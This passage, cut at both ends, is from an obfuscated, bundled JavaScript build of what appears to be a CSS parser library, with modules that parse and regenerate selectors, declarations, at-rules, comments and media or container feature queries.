this[Dy(0xf2a)](A[Dy(0xa19)]);},'rule':Dx(0x54f),'selectorList':Dx(0x4e1),'selector':Dx(0x105a),'block'(){const DI=Dx;return this[DI(0xdef)](!0x0);},'declarationList':Dx(0x1d9),'declaration':Dx(0x907),'value':Dx(0x860)},'features':{'supports':{'selector'(){const Dm=Dx;return this[Dm(0x105a)]();}},'container':{'style'(){const DQ=Dx;return this[DQ(0x907)]();}}},'scope':W,'atrule':G['A'],'pseudo':P['A'],'node':X};},0xe9:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>W});const W={'node':N(0x791)};},0x2162:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>k});var W=N(0x11ac),G=N(0x1766),P=N(0x772),X=N(0x2043),D=N(0x2495),A=N(0x1d09),b=N(0x58d);function Y(V){const Dd=a2M,T=(0x0,G['C'])(V),F=(0x0,D['j'])(V),f=(0x0,P['o'])(V),{fromPlainObject:L,toPlainObject:E}=(0x0,X['L'])(F),q={'lexer':null,'createLexer':J=>new A['J'](J,q,q[Dd(0x1e5)][Dd(0x675)]),'tokenize':W['qw'],'parse':T,'generate':f,'walk':F,'find':F[Dd(0x573)],'findLast':F[Dd(0xd47)],'findAll':F[Dd(0x582)],'fromPlainObject':L,'toPlainObject':E,'fork'(J){const Dn=Dd,O=(0x0,b['A'])({},V);return Y(Dn(0x553)==typeof J?J(O):(0x0,b['A'])(O,J));}};return q[Dd(0x1e5)]=new A['J']({'generic':V[Dd(0x35e)],'cssWideKeywords':V[Dd(0x734)],'units':V[Dd(0x7a6)],'types':V[Dd(0x601)],'atrules':V[Dd(0x476)],'properties':V[Dd(0x8d7)],'node':V[Dd(0x882)]},q),q;}const k=V=>Y((0x0,b['A'])({},V));},0x1dd3:(j,U,N)=>{'use strict';function W(){const Dw=a2M;return this[Dw(0xf39)](this[Dw(0x868)](null,!0x1));}N['d'](U,{'A':()=>W});},0x20a0:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>G});var W=N(0x11ac);function G(){const DC=a2M,P=this[DC(0xded)]();if(this[DC(0x736)](),P[DC(0x8b3)](this[DC(0x8e8)]()),this[DC(0x736)](),this[DC(0xe6b)]===W['A9']){P[DC(0x8b3)](this[DC(0xb61)]());const X=this[DC(0x7f0)],D=this[DC(0x89b)]?this[DC(0x860)](null):this[DC(0x868)](this[DC(0xb92)],!0x1);if(DC(0x860)===D[DC(0xd3a)]&&D[DC(0xe66)][DC(0x986)]){for(let A=X-this[DC(0x7f0)];A<=0x0;A++)if(this[DC(0x377)](A)===W['M$']){D[DC(0xe66)][DC(0x38f)]({'type':DC(0x3f9),'loc':null,'value':'\x20'});break;}}P[DC(0x8b3)](D);}return P;}},0x1254:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>D});var W=N(0x2162),G=N(0x1f49),P=N(0x2320),X=N(0xe9);const D=(0x0,W['A'])({...G['A'],...P['A'],...X['A']});},0x1a26:(j,U,N)=>{'use strict';const A0=a2M;N['r'](U),N['d'](U,{'generate':()=>E,'name':()=>T,'parse':()=>L,'structure':()=>F});var W=N(0x11ac);const G=0x2b,P=0x2d,X=0x6e,D=!0x0,A=!0x1;function b(q,J){const Di=a2M;let O=this[Di(0x1d3)]+q;const K=this[Di(0x454)](O);for(K!==G&&K!==P||(J&&this[Di(0x828)](Di(0xffd)),O++);O<this[Di(0x8ce)];O++)(0x0,W['yp'])(this[Di(0x454)](O))||this[Di(0x828)](Di(0x7a7),O);}function Y(q){const DB=a2M;return b[DB(0xce8)](this,0x0,q);}function k(q,J){const DS=a2M;if(!this[DS(0xbf0)](this[DS(0x1d3)]+q,J)){let O='';switch(J){case X:O=DS(0xdee);break;case P:O=DS(0x960);}this[DS(0x828)](O,this[DS(0x1d3)]+q);}}function V(){const Dv=a2M;let q=0x0,J=0x0,O=this[Dv(0xe6b)];for(;O===W['M$']||O===W['Mw'];)O=this[Dv(0x377)](++q);if(O!==W['wN']){if(!this[Dv(0x667)](G,q)&&!this[Dv(0x667)](P,q))return null;J=this[Dv(0x667)](G,q)?G:P;do{O=this[Dv(0x377)](++q);}while(O===W['M$']||O===W['Mw']);O!==W['wN']&&(this[Dv(0x5c1)](q),Y[Dv(0xce8)](this,D));}return q>0x0&&this[Dv(0x5c1)](q),0x0===J&&(O=this[Dv(0x454)](this[Dv(0x1d3)]),O!==G&&O!==P&&this[Dv(0x828)](Dv(0x922))),Y[Dv(0xce8)](this,0x0!==J),J===P?'-'+this[Dv(0xf4b)](W['wN']):this[Dv(0xf4b)](W['wN']);}const T=A0(0x290),F={'a':[String,null],'b':[String,null]};function L(){const A1=A0,q=this[A1(0x1d3)];let J=null,O=null;if(this[A1(0xe6b)]===W['wN'])Y[A1(0xce8)](this,A),O=this[A1(0xf4b)](W['wN']);else{if(this[A1(0xe6b)]===W['Vy']&&this[A1(0xbf0)](this[A1(0x1d3)],P))switch(J='-1',k[A1(0xce8)](this,0x1,X),this[A1(0x8ce)]-this[A1(0x1d3)]){case 0x2:this[A1(0xe62)](),O=V[A1(0xce8)](this);break;case 0x3:k[A1(0xce8)](this,0x2,P),this[A1(0xe62)](),this[A1(0x736)](),Y[A1(0xce8)](this,D),O='-'+this[A1(0xf4b)](W['wN']);break;default:k[A1(0xce8)](this,0x2,P),b[A1(0xce8)](this,0x3,D),this[A1(0xe62)](),O=this[A1(0x6e2)](q+0x2);}else{if(this[A1(0xe6b)]===W['Vy']||this[A1(0x667)](G)&&this[A1(0x377)](0x1)===W['Vy']){let K=0x0;switch(J='1',this[A1(0x667)](G)&&(K=0x1,this[A1(0xe62)]()),k[A1(0xce8)](this,0x0,X),this[A1(0x8ce)]-this[A1(0x1d3)]){case 0x1:this[A1(0xe62)](),O=V[A1(0xce8)](this);break;case 0x2:k[A1(0xce8)](this,0x1,P),this[A1(0xe62)](),this[A1(0x736)](),Y[A1(0xce8)](this,D),O='-'+this[A1(0xf4b)](W['wN']);break;default:k[A1(0xce8)](this,0x1,P),b[A1(0xce8)](this,0x2,D),this[A1(0xe62)](),O=this[A1(0x6e2)](q+K+0x1);}}else{if(this[A1(0xe6b)]===W['fg']){const z=this[A1(0x454)](this[A1(0x1d3)]),x=z===G||z===P;let y=this[A1(0x1d3)]+x;for(;y<this[A1(0x8ce)]&&(0x0,W['yp'])(this[A1(0x454)](y));y++);y===this[A1(0x1d3)]+x&&this[A1(0x828)](A1(0x7a7),this[A1(0x1d3)]+x),k[A1(0xce8)](this,y-this[A1(0x1d3)],X),J=this[A1(0xfa3)](q,y),y+0x1===this[A1(0x8ce)]?(this[A1(0xe62)](),O=V[A1(0xce8)](this)):(k[A1(0xce8)](this,y-this[A1(0x1d3)]+0x1,P),y+0x2===this[A1(0x8ce)]?(this[A1(0xe62)](),this[A1(0x736)](),Y[A1(0xce8)](this,D),O='-'+this[A1(0xf4b)](W['wN'])):(b[A1(0xce8)](this,y-this[A1(0x1d3)]+0x2,D),this[A1(0xe62)](),O=this[A1(0x6e2)](y+0x1)));}else this[A1(0x828)]();}}}return null!==J&&J[A1(0x454)](0x0)===G&&(J=J[A1(0x831)](0x1)),null!==O&&O[A1(0x454)](0x0)===G&&(O=O[A1(0x831)](0x1)),{'type':A1(0x290),'loc':this[A1(0xb99)](q,this[A1(0x1d3)]),'a':J,'b':O};}function E(q){const A2=A0;if(q['a']){const J=('+1'===q['a']||'1'===q['a']?'n':'-1'===q['a']&&'-n')||q['a']+'n';if(q['b']){const O='-'===q['b'][0x0]||'+'===q['b'][0x0]?q['b']:'+'+q['b'];this[A2(0x912)](J+O);}else this[A2(0x912)](J);}else this[A2(0x912)](q['b']);}},0xdc2:(j,U,N)=>{'use strict';const A5=a2M;N['r'](U),N['d'](U,{'generate':()=>Y,'name':()=>X,'parse':()=>b,'structure':()=>A,'walkContext':()=>D});var W=N(0x11ac);function G(){const A3=a2M;return this[A3(0x868)](this[A3(0xdf1)],!0x0);}function P(){const A4=a2M;for(let k,V=0x1;k=this[A4(0x377)](V);V++){if(k===W['Q0'])return!0x0;if(k===W['X6']||k===W['zu'])return!0x1;}return!0x1;}const X=A5(0xbc1),D=A5(0x35a),A={'name':String,'prelude':[A5(0x863),A5(0x868),null],'block':[A5(0xdef),null]};function b(k=!0x1){const A6=A5,V=this[A6(0x1d3)];let T,p,F=null,f=null;switch(this[A6(0xf90)](W['zu']),T=this[A6(0x6e2)](V+0x1),p=T[A6(0x1f9)](),this[A6(0x736)](),!0x1===this[A6(0x936)]&&this[A6(0xe6b)]!==W['X6']&&this[A6(0xe6b)]!==W['Qq']&&(F=this[A6(0xeea)]?this[A6(0xe93)](this[A6(0x863)][A6(0x62b)](this,T,k),G):G[A6(0xce8)](this,this[A6(0x7f0)]),this[A6(0x736)]()),this[A6(0xe6b)]){case W['Qq']:this[A6(0xe62)]();break;case W['X6']:f=hasOwnProperty[A6(0xce8)](this[A6(0x35a)],p)&&A6(0x553)==typeof this[A6(0x35a)][p][A6(0x66e)]?this[A6(0x35a)][p][A6(0x66e)][A6(0xce8)](this,k):this[A6(0xdef)](P[A6(0xce8)](this));}return{'type':A6(0xbc1),'loc':this[A6(0xb99)](V,this[A6(0x1d3)]),'name':T,'prelude':F,'block':f};}function Y(k){const A7=A5;this[A7(0x55b)](W['zu'],'@'+k[A7(0x5a9)]),null!==k[A7(0x80a)]&&this[A7(0x882)](k[A7(0x80a)]),k[A7(0x66e)]?this[A7(0x882)](k[A7(0x66e)]):this[A7(0x55b)](W['Qq'],';');}},0x1a05:(j,U,N)=>{'use strict';const A8=a2M;N['r'](U),N['d'](U,{'generate':()=>A,'name':()=>G,'parse':()=>D,'structure':()=>X,'walkContext':()=>P});var W=N(0x11ac);const G=A8(0x863),P=A8(0xb59),X={'children':[[]]};function D(b){const A9=A8;let u=null;return null!==b&&(b=b[A9(0x1f9)]()),this[A9(0x736)](),u=hasOwnProperty[A9(0xce8)](this[A9(0x35a)],b)&&A9(0x553)==typeof this[A9(0x35a)][b][A9(0x80a)]?this[A9(0x35a)][b][A9(0x80a)][A9(0xce8)](this):this[A9(0x367)](this[A9(0x3cc)][A9(0x863)]),this[A9(0x736)](),!0x0!==this[A9(0x936)]&&this[A9(0xe6b)]!==W['X6']&&this[A9(0xe6b)]!==W['Qq']&&this[A9(0x828)](A9(0xd60)),{'type':A9(0x863),'loc':this[A9(0x9e1)](u),'children':u};}function A(b){const AZ=A8;this[AZ(0xe66)](b);}},0x578:(j,U,N)=>{'use strict';const AR=a2M;N['r'](U),N['d'](U,{'generate':()=>f,'name':()=>V,'parse':()=>F,'structure':()=>T});var W=N(0x11ac);const G=0x24,P=0x2a,X=0x3d,D=0x5e,A=0x7c,b=0x7e;function Y(){const AM=a2M;this[AM(0x936)]&&this[AM(0x828)](AM(0x6f9));const L=this[AM(0x1d3)];let E=!0x1;return this[AM(0x667)](P)?(E=!0x0,this[AM(0xe62)]()):this[AM(0x667)](A)||this[AM(0xf90)](W['Vy']),this[AM(0x667)](A)?this[AM(0x454)](this[AM(0x1d3)]+0x1)!==X?(this[AM(0xe62)](),this[AM(0xf90)](W['Vy'])):E&&this[AM(0x828)](AM(0x812),this[AM(0x8ce)]):E&&this[AM(0x828)](AM(0x799)),{'type':AM(0x8e8),'loc':this[AM(0xb99)](L,this[AM(0x1d3)]),'name':this[AM(0x6e2)](L)};}function k(){const AH=a2M,L=this[AH(0x1d3)],E=this[AH(0x454)](L);return E!==X&&E!==b&&E!==D&&E!==G&&E!==P&&E!==A&&this[AH(0x828)](AH(0x3e7)),this[AH(0xe62)](),E!==X&&(this[AH(0x667)](X)||this[AH(0x828)](AH(0x4d6)),this[AH(0xe62)]()),this[AH(0x6e2)](L);}const V=AR(0xcb1),T={'name':AR(0x8e8),'matcher':[String,null],'value':[AR(0x5c0),AR(0x8e8),null],'flags':[String,null]};function F(){const Aj=AR,L=this[Aj(0x1d3)];let E,q=null,J=null,O=null;return this[Aj(0xf90)](W['hk']),this[Aj(0x736)](),E=Y[Aj(0xce8)](this),this[Aj(0x736)](),this[Aj(0xe6b)]!==W['Oh']&&(this[Aj(0xe6b)]!==W['Vy']&&(q=k[Aj(0xce8)](this),this[Aj(0x736)](),J=this[Aj(0xe6b)]===W['Qf']?this[Aj(0x5c0)]():this[Aj(0x8e8)](),this[Aj(0x736)]()),this[Aj(0xe6b)]===W['Vy']&&(O=this[Aj(0xf4b)](W['Vy']),this[Aj(0x736)]())),this[Aj(0xf90)](W['Oh']),{'type':Aj(0xcb1),'loc':this[Aj(0xb99)](L,this[Aj(0x1d3)]),'name':E,'matcher':q,'value':J,'flags':O};}function f(L){const AU=AR;this[AU(0x55b)](W['_i'],'['),this[AU(0x882)](L[AU(0x5a9)]),null!==L[AU(0x7d8)]&&(this[AU(0x912)](L[AU(0x7d8)]),this[AU(0x882)](L[AU(0xe7c)])),null!==L[AU(0x740)]&&this[AU(0x55b)](W['Vy'],L[AU(0x740)]),this[AU(0x55b)](W['_i'],']');}},0x39c:(j,U,N)=>{'use strict';const AP=a2M;N['r'](U),N['d'](U,{'generate':()=>T,'name':()=>b,'parse':()=>V,'structure':()=>k,'walkContext':()=>Y});var W=N(0x11ac);const G=0x26;function P(){const Ar=a2M;return this[Ar(0x868)](null,!0x0);}function X(){const AN=a2M;return this[AN(0xe93)](this[AN(0x54f)],P);}function D(){const AW=a2M;return this[AW(0x868)](this[AW(0x104b)],!0x0);}function A(){const AG=a2M;if(this[AG(0xe6b)]===W['Qq'])return D[AG(0xce8)](this,this[AG(0x7f0)]);const F=this[AG(0xe93)](this[AG(0x907)],D);return this[AG(0xe6b)]===W['Qq']&&this[AG(0xe62)](),F;}const b=AP(0xdef),Y=AP(0x66e),k={'children':[[AP(0xbc1),AP(0x54f),AP(0x907)]]};function V(F){const AX=AP,f=F?A:X,L=this[AX(0x1d3)];let E=this[AX(0xded)]();this[AX(0xf90)](W['X6']);q:for(;!this[AX(0x936)];)switch(this[AX(0xe6b)]){case W['Q0']:break q;case W['M$']:case W['Mw']:this[AX(0xe62)]();break;case W['zu']:E[AX(0x8b3)](this[AX(0xe93)](this[AX(0xbc1)][AX(0x62b)](this,F),P));break;default:F&&this[AX(0x667)](G)?E[AX(0x8b3)](X[AX(0xce8)](this)):E[AX(0x8b3)](f[AX(0xce8)](this));}return this[AX(0x936)]||this[AX(0xf90)](W['Q0']),{'type':AX(0xdef),'loc':this[AX(0xb99)](L,this[AX(0x1d3)]),'children':E};}function T(F){const AD=AP;this[AD(0x55b)](W['X6'],'{'),this[AD(0xe66)](F,f=>{const AA=AD;AA(0x907)===f[AA(0xd3a)]&&this[AA(0x55b)](W['Qq'],';');}),this[AD(0x55b)](W['Q0'],'}');}},0x23c0:(j,U,N)=>{'use strict';const Ao=a2M;N['r'](U),N['d'](U,{'generate':()=>D,'name':()=>G,'parse':()=>X,'structure':()=>P});var W=N(0x11ac);const G=Ao(0x83c),P={'children':[[]]};function X(A,b){const Ab=Ao,u=this[Ab(0x1d3)];let Y=null;return this[Ab(0xf90)](W['hk']),Y=A[Ab(0xce8)](this,b),this[Ab(0x936)]||this[Ab(0xf90)](W['Oh']),{'type':Ab(0x83c),'loc':this[Ab(0xb99)](u,this[Ab(0x1d3)]),'children':Y};}function D(A){const Au=Ao;this[Au(0x55b)](W['_i'],'['),this[Au(0xe66)](A),this[Au(0x55b)](W['_i'],']');}},0x2305:(j,U,N)=>{'use strict';const AY=a2M;N['r'](U),N['d'](U,{'generate':()=>D,'name':()=>G,'parse':()=>X,'structure':()=>P});var W=N(0x11ac);const G=AY(0x738),P=[];function X(){const Ak=AY,A=this[Ak(0x1d3)];return this[Ak(0xf90)](W['zG']),{'type':Ak(0x738),'loc':this[Ak(0xb99)](A,this[Ak(0x1d3)])};}function D(){const AV=AY;this[AV(0x55b)](W['zG'],AV(0x748));}},0x631:(j,U,N)=>{'use strict';const As=a2M;N['r'](U),N['d'](U,{'generate':()=>D,'name':()=>G,'parse':()=>X,'structure':()=>P});var W=N(0x11ac);const G=As(0x35d),P=[];function X(){const AT=As,A=this[AT(0x1d3)];return this[AT(0xf90)](W['lh']),{'type':AT(0x35d),'loc':this[AT(0xb99)](A,this[AT(0x1d3)])};}function D(){const Ap=As;this[Ap(0x55b)](W['lh'],Ap(0xe04));}},0x41c:(j,U,N)=>{'use strict';const AF=a2M;N['r'](U),N['d'](U,{'generate':()=>A,'name':()=>P,'parse':()=>D,'structure':()=>X});var W=N(0x11ac);const G=0x2e,P=AF(0xf0d),X={'name':String};function D(){const Af=AF;return this[Af(0x9c4)](G),{'type':Af(0xf0d),'loc':this[Af(0xb99)](this[Af(0x1d3)]-0x1,this[Af(0x8ce)]),'name':this[Af(0xf4b)](W['Vy'])};}function A(b){const AL=AF;this[AL(0x55b)](W['_i'],'.'),this[AL(0x55b)](W['Vy'],b[AL(0x5a9)]);}},0x92b:(j,U,N)=>{'use strict';const AE=a2M;N['r'](U),N['d'](U,{'generate':()=>k,'name':()=>A,'parse':()=>Y,'structure':()=>b});var W=N(0x11ac);const G=0x2b,P=0x2f,X=0x3e,D=0x7e,A=AE(0xfc0),b={'name':String};function Y(){const At=AE,V=this[At(0x1d3)];let T;switch(this[At(0xe6b)]){case W['M$']:T='\x20';break;case W['_i']:switch(this[At(0x454)](this[At(0x1d3)])){case X:case G:case D:this[At(0xe62)]();break;case P:this[At(0xe62)](),this[At(0xf12)](At(0x6ff)),this[At(0x9c4)](P);break;default:this[At(0x828)](At(0x7c9));}T=this[At(0x6e2)](V);}return{'type':At(0xfc0),'loc':this[At(0xb99)](V,this[At(0x1d3)]),'name':T};}function k(V){const Aq=AE;this[Aq(0x912)](V[Aq(0x5a9)]);}},0x1334:(j,U,N)=>{'use strict';const AJ=a2M;N['r'](U),N['d'](U,{'generate':()=>b,'name':()=>X,'parse':()=>A,'structure':()=>D});var W=N(0x11ac);const G=0x2a,P=0x2f,X=AJ(0xa3f),D={'value':String};function A(){const Aa=AJ,u=this[Aa(0x1d3)];let Y=this[Aa(0x8ce)];return this[Aa(0xf90)](W['Mw']),Y-u+0x2>=0x2&&this[Aa(0x454)](Y-0x2)===G&&this[Aa(0x454)](Y-0x1)===P&&(Y-=0x2),{'type':Aa(0xa3f),'loc':this[Aa(0xb99)](u,this[Aa(0x1d3)]),'value':this[Aa(0xfa3)](u+0x2,Y)};}function b(u){const AO=AJ;this[AO(0x55b)](W['Mw'],'/*'+u[AO(0xe7c)]+'*/');}},0xcbc:(j,U,N)=>{'use strict';const Ae=a2M;N['r'](U),N['d'](U,{'generate':()=>Y,'name':()=>P,'parse':()=>b,'structure':()=>X});var W=N(0x11ac);const G=new Set([W['Qx'],W['no'],W['LT']]),P=Ae(0xf2a),X={'kind':String,'children':[[Ae(0x8e8),Ae(0xdd0),Ae(0xdc7),Ae(0xfa1),Ae(0xfb7)]]};function D(k){const Ac=Ae;return this[Ac(0x400)](0x1)===W['Vy']&&G[Ac(0x3ae)](this[Ac(0x400)](0x2))?this[Ac(0xdd0)](k):this[Ac(0xfa1)](k);}const A={'media':D,'container':D,'supports'(){const Ah=Ae;return this[Ah(0xfb7)]();}};function b(k=Ae(0x4b7)){const AK=Ae,V=this[AK(0xded)]();F:for(;!this[AK(0x936)];)switch(this[AK(0xe6b)]){case W['Mw']:case W['M$']:this[AK(0xe62)]();continue;case W['Vy']:V[AK(0x8b3)](this[AK(0x8e8)]());break;case W['AJ']:{let T=this[AK(0xe93)](()=>A[k][AK(0xce8)](this,k),()=>null);T||(T=this[AK(0xe93)](()=>{const Az=AK;this[Az(0xf90)](W['AJ']);const p=this[Az(0xf2a)](k);return this[Az(0xf90)](W['no']),p;},()=>this[AK(0xb8b)](k))),V[AK(0x8b3)](T);break;}case W['zt']:{let p=this[AK(0xe93)](()=>this[AK(0xdc7)](k),()=>null);p||(p=this[AK(0xb8b)](k)),V[AK(0x8b3)](p);break;}default:break F;}return V[AK(0x986)]&&this[AK(0x828)](AK(0x1001)),{'type':AK(0xf2a),'loc':this[AK(0x9e1)](V),'kind':k,'children':V};}function Y(k){const Al=Ae;k[Al(0xe66)][Al(0x2c7)](V=>{const Ax=Al;Ax(0xf2a)===V[Ax(0xd3a)]?(this[Ax(0x55b)](W['AJ'],'('),this[Ax(0x882)](V),this[Ax(0x55b)](W['no'],')')):this[Ax(0x882)](V);});}},0x23d:(j,U,N)=>{'use strict';const Am=a2M;N['r'](U),N['d'](U,{'generate':()=>K,'name':()=>E,'parse':()=>O,'structure':()=>J,'walkContext':()=>q});var W=N(0xc8c),G=N(0x11ac);const P=0x21,X=0x23,D=0x24,A=0x26,Y=0x2a,k=0x2b,V=0x2f;function T(){const Ag=a2M;return this[Ag(0x868)](this[Ag(0xb92)],!0x0);}function F(){const Ay=a2M;return this[Ay(0x868)](this[Ay(0xb92)],!0x1);}function L(){const AI=a2M,I=this[AI(0x7f0)],Q=this[AI(0x860)]();return AI(0x868)!==Q[AI(0xd3a)]&&!0x1===this[AI(0x936)]&&this[AI(0xe6b)]!==G['Qq']&&!0x1===this[AI(0x667)](P)&&!0x1===this[AI(0x598)](I)&&this[AI(0x828)](),Q;}const E=Am(0x907),q=Am(0x971),J={'important':[Boolean,String],'property':String,'value':[Am(0x860),Am(0x868)]};function O(){const AQ=Am,I=this[AQ(0x1d3)],Q=this[AQ(0x7f0)],C=z[AQ(0xce8)](this),B=(0x0,W['vs'])(C),S=B?this[AQ(0x89b)]:this[AQ(0xd9b)],Z0=B?F:T;let Z1,Z2=!0x1;this[AQ(0x736)](),this[AQ(0xf90)](G['Qx']);const Z3=this[AQ(0x7f0)];if(B||this[AQ(0x736)](),Z1=S?this[AQ(0xe93)](L,Z0):Z0[AQ(0xce8)](this,this[AQ(0x7f0)]),B&&AQ(0x860)===Z1[AQ(0xd3a)]&&Z1[AQ(0xe66)][AQ(0x986)]){for(let Z4=Z3-this[AQ(0x7f0)];Z4<=0x0;Z4++)if(this[AQ(0x377)](Z4)===G['M$']){Z1[AQ(0xe66)][AQ(0x38f)]({'type':AQ(0x3f9),'loc':null,'value':'\x20'});break;}}return this[AQ(0x667)](P)&&(Z2=x[AQ(0xce8)](this),this[AQ(0x736)]()),!0x1===this[AQ(0x936)]&&this[AQ(0xe6b)]!==G['Qq']&&!0x1===this[AQ(0x598)](Q)&&this[AQ(0x828)](),{'type':AQ(0x907),'loc':this[AQ(0xb99)](I,this[AQ(0x1d3)]),'important':Z2,'property':C,'value':Z1};}function K(I){const Ad=Am;this[Ad(0x55b)](G['Vy'],I[Ad(0xa35)]),this[Ad(0x55b)](G['Qx'],':'),this[Ad(0x882)](I[Ad(0xe7c)]),I[Ad(0x20a)]&&(this[Ad(0x55b)](G['_i'],'!'),this[Ad(0x55b)](G['Vy'],!0x0===I[Ad(0x20a)]?Ad(0x20a):I[Ad(0x20a)]));}function z(){const An=Am,I=this[An(0x1d3)];if(this[An(0xe6b)]===G['_i'])switch(this[An(0x454)](this[An(0x1d3)])){case Y:case D:case k:case X:case A:this[An(0xe62)]();break;case V:this[An(0xe62)](),this[An(0x667)](V)&&this[An(0xe62)]();}return this[An(0xe6b)]===G['Vw']?this[An(0xf90)](G['Vw']):this[An(0xf90)](G['Vy']),this[An(0x6e2)](I);}function x(){const Aw=Am;this[Aw(0xf90)](G['_i']),this[Aw(0x736)]();const I=this[Aw(0xf4b)](G['Vy']);return Aw(0x20a)===I||I;}},0x201:(j,U,N)=>{'use strict';const Ai=a2M;N['r'](U),N['d'](U,{'generate':()=>b,'name':()=>X,'parse':()=>A,'structure':()=>D});var W=N(0x11ac);const G=0x26;function P(){const AC=a2M;return this[AC(0x868)](this[AC(0x104b)],!0x0);}const X=Ai(0x1d9),D={'children':[[Ai(0x907),Ai(0xbc1),Ai(0x54f)]]};function A(){const AB=Ai,u=this[AB(0xded)]();for(;!this[AB(0x936)];)switch(this[AB(0xe6b)]){case W['M$']:case W['Mw']:case W['Qq']:this[AB(0xe62)]();break;case W['zu']:u[AB(0x8b3)](this[AB(0xe93)](this[AB(0xbc1)][AB(0x62b)](this,!0x0),P));break;default:this[AB(0x667)](G)?u[AB(0x8b3)](this[AB(0xe93)](this[AB(0x54f)],P)):u[AB(0x8b3)](this[AB(0xe93)](this[AB(0x907)],P));}return{'type':AB(0x1d9),'loc':this[AB(0x9e1)](u),'children':u};}function b(u){const AS=Ai;this[AS(0xe66)](u,Y=>{const Av=AS;Av(0x907)===Y[Av(0xd3a)]&&this[Av(0x55b)](W['Qq'],';');});}},0x1fa5:(j,U,N)=>{'use strict';const o0=a2M;N['r'](U),N['d'](U,{'generate':()=>D,'name':()=>G,'parse':()=>X,'structure':()=>P});var W=N(0x11ac);const G=o0(0x627),P={'value':String,'unit':String};function X(){const o1=o0,A=this[o1(0x1d3)],b=this[o1(0x782)](W['fg']);return{'type':o1(0x627),'loc':this[o1(0xb99)](A,this[o1(0x1d3)]),'value':b,'unit':this[o1(0xfa3)](A+b[o1(0xe28)],this[o1(0x1d3)])};}function D(A){const o2=o0;this[o2(0x55b)](W['fg'],A[o2(0xe7c)]+A[o2(0x77b)]);}},0xe8b:(j,U,N)=>{'use strict';const o3=a2M;N['r'](U),N['d'](U,{'generate':()=>A,'name':()=>P,'parse':()=>D,'structure':()=>X});var W=N(0x11ac);const G=0x2f,P=o3(0xdd0),X={'kind':String,'name':String,'value':[o3(0x8e8),o3(0xcc6),o3(0x627),o3(0xd81),o3(0x676),null]};function D(b){const o4=o3,u=this[o4(0x1d3)];let Y,k=null;if(this[o4(0xf90)](W['AJ']),this[o4(0x736)](),Y=this[o4(0xf4b)](W['Vy']),this[o4(0x736)](),this[o4(0xe6b)]!==W['no']){switch(this[o4(0xf90)](W['Qx']),this[o4(0x736)](),this[o4(0xe6b)]){case W['wN']:k=this[o4(0x5b5)](0x1)===W['_i']?this[o4(0xd81)]():this[o4(0xcc6)]();break;case W['fg']:k=this[o4(0x627)]();break;case W['Vy']:k=this[o4(0x8e8)]();break;case W['zt']:k=this[o4(0xe93)](()=>{const o5=o4,V=this[o5(0x676)](this[o5(0x367)],this[o5(0x3cc)][o5(0x860)]);return this[o5(0x736)](),this[o5(0x667)](G)&&this[o5(0x828)](),V;},()=>this[o4(0xd81)]());break;default:this[o4(0x828)](o4(0x33b));}this[o4(0x736)]();}return this[o4(0x936)]||this[o4(0xf90)](W['no']),{'type':o4(0xdd0),'loc':this[o4(0xb99)](u,this[o4(0x1d3)]),'kind':b,'name':Y,'value':k};}function A(b){const o6=o3;this[o6(0x55b)](W['AJ'],'('),this[o6(0x55b)](W['Vy'],b[o6(0x5a9)]),null!==b[o6(0xe7c)]&&(this[o6(0x55b)](W['Qx'],':'),this[o6(0x882)](b[o6(0xe7c)])),this[o6(0x55b)](W['no'],')');}},0x753:(j,U,N)=>{'use strict';const o7=a2M;N['r'](U),N['d'](U,{'generate':()=>A,'name':()=>G,'parse':()=>D,'structure':()=>P});var W=N(0x11ac);const G=o7(0xdc7),P={'kind':String,'feature':String,'value':[o7(0x907),o7(0x105a)]};function X(b,u){const o8=o7,Y=(this[o8(0x383)][b]||{})[u];return o8(0x553)!=typeof Y&&this[o8(0x828)](o8(0x85e)+u+'()'),Y;}function D(b=o7(0x1064)){const o9=o7,u=this[o9(0x1d3)],Y=this[o9(0xadf)](),k=X[o9(0xce8)](this,b,Y[o9(0x1f9)]());this[o9(0x736)]();const V=this[o9(0xe93)](()=>{const oZ=o9,T=this[oZ(0x7f0)],p=k[oZ(0xce8)](this);return!0x1===this[oZ(0x936)]&&!0x1===this[oZ(0x598)](T)&&this[oZ(0x828)](),p;},()=>this[o9(0x868)](null,!0x1));return this[o9(0x936)]||this[o9(0xf90)](W['no']),{'type':o9(0xdc7),'loc':this[o9(0xb99)](u,this[o9(0x1d3)]),'kind':b,'feature':Y,'value':V};}function A(b){const oM=o7;this[oM(0x55b)](W['zt'],b[oM(0x73f)]+'('),this[oM(0x882)](b[oM(0xe7c)]),this[oM(0x55b)](W['no'],')');}},0x752:(j,U,N)=>{'use strict';const oH=a2M;N['r'](U),N['d'](U,{'generate':()=>T,'name':()=>A,'parse':()=>V,'structure':()=>b});var W=N(0x11ac);const G=0x2f,P=0x3c,X=0x3d,D=0x3e,A=oH(0xfa1),b={'kind':String,'left':[oH(0x8e8),oH(0xcc6),oH(0x627),oH(0xd81),oH(0x676)],'leftComparison':String,'middle':[oH(0x8e8),oH(0xcc6),oH(0x627),oH(0xd81),oH(0x676)],'rightComparison':[String,null],'right':[oH(0x8e8),oH(0xcc6),oH(0x627),oH(0xd81),oH(0x676),null]};function Y(){const oR=oH;switch(this[oR(0x736)](),this[oR(0xe6b)]){case W['wN']:return this[oR(0x667)](G,this[oR(0xde7)](0x1))?this[oR(0xd81)]():this[oR(0xcc6)]();case W['fg']:return this[oR(0x627)]();case W['Vy']:return this[oR(0x8e8)]();case W['zt']:return this[oR(0xe93)](()=>{const oj=oR,F=this[oj(0x676)](this[oj(0x367)],this[oj(0x3cc)][oj(0x860)]);return this[oj(0x736)](),this[oj(0x667)](G)&&this[oj(0x828)](),F;},()=>this[oR(0xd81)]());default:this[oR(0x828)](oR(0x33b));}}function k(F){const oU=oH;if(this[oU(0x736)](),this[oU(0x667)](P)||this[oU(0x667)](D)){const f=this[oU(0xeef)][this[oU(0x1d3)]];return this[oU(0xe62)](),this[oU(0x667)](X)?(this[oU(0xe62)](),f+'='):f;}if(this[oU(0x667)](X))return'=';this[oU(0x828)](oU(0x107f)+(F?oU(0x200):'')+oU(0x545));}function V(F=oH(0x1064)){const or=oH,f=this[or(0x1d3)];this[or(0x736)](),this[or(0xf90)](W['AJ']);const L=Y[or(0xce8)](this),E=k[or(0xce8)](this,or(0x8e8)===L[or(0xd3a)]),q=Y[or(0xce8)](this);let J=null,O=null;return 